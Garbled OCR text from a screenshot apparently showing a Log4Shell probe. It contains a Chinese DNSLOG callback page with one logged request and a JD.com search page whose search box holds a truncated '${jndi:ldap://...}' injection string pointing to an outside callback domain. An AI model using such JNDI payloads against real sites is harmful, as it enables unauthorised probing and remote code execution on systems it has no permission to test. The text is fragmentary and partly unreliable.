 https://dns.咕.com
DNSLOG平台
推荐使用引入Token版
当前域名：
更换域名 获取记录
注意：前端仅展示最近的十条记录想获取完整记录请打开F12看请求。本站将于2022年结束服务，请前往 新站点
IP地址 子域名 请求时间
111.202.61.130:9958 2021-12-10 02:21:50
JD ${jndi:ldap://qxlbjrbr.ns.dns3.cf.
https://search.jd.com/Search?keyword=%
京东首页 广东 jd_54cc6be82 PLUS 我的订单 我的京东 京东会员 企业采购 客户服务
京东
$ exp} 搜索
杰克琼斯官方 巨牛电动车 羽绒服男 杰恩官方旗舰店 杰尼威尼 榨汁机 办公室靠枕 鳄鱼皮钱包 煎饼铛
全部商品分类 京东时尚 美妆馆 超市 生鲜 京东国际 闪购 拍卖 金融
全部结果 > "${jndi:ldap://..."
汪~没有找到与“$ xp}”相关的商品，为您推荐“cf”的相关商品 ,或者试试： dns